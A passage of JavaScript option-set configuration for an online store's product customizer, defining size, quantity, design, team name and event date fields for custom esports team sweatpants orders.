pe":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem47_8":{"id":"197875tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem48":{"id":"197875tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem48_1":{"id":"197875tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_2":{"id":"197875tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_3":{"id":"197875tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_4":{"id":"197875tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_5":{"id":"197875tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_6":{"id":"197875tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_7":{"id":"197875tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem48_8":{"id":"197875tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem49":{"id":"197875tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem49_1":{"id":"197875tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_2":{"id":"197875tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_3":{"id":"197875tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_4":{"id":"197875tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_5":{"id":"197875tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_6":{"id":"197875tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_7":{"id":"197875tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem49_8":{"id":"197875tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem68":{"id":"197875tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem69":{"id":"197875tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197875tem70":{"id":"197875tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197875tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197875tem4","option_type":"3","type":"1","value":"197875tem4_2"}}},"show":"1","type":"1","children":""},"197875tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_1,197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_2,197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_3,197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_4,197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_5"}}},"show":"1","type":"1","children":""},"197875tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197875tem7","option_type":"3","type":"1","value":"197875tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436992606383","handle":"pro-sweatpants-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197877`] = {"template":{"ymq197877tem1":{"id":"197877tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197877tem2":{"id":"197877tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem4":{"id":"197877tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem4_1":{"id":"197877tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem4_2":{"id":"197877tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem4_3":{"id":"197877tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem5":{"id":"197877tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem7":{"id":"197877tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem7_1":{"id":"197877tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_2":{"id":"197877tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"49.5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_3":{"id":"197877tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"99","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_4":{"id":"197877tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"198","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_5":{"id":"197877tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem8":{"id":"197877tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem8_1":{"id":"197877tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_2":{"id":"197877tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_3":{"id":"197877tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_4":{"id":"197877tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_5":{"id":"197877tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_6":{"id":"197877tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_7":{"id":"197877tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_8":{"id":"197877tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem41":{"id":"197877tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem41_1":{"id":"197877tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_2":{"id":"197877tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_3":{"id":"197877tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_4":{"id":"197877tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[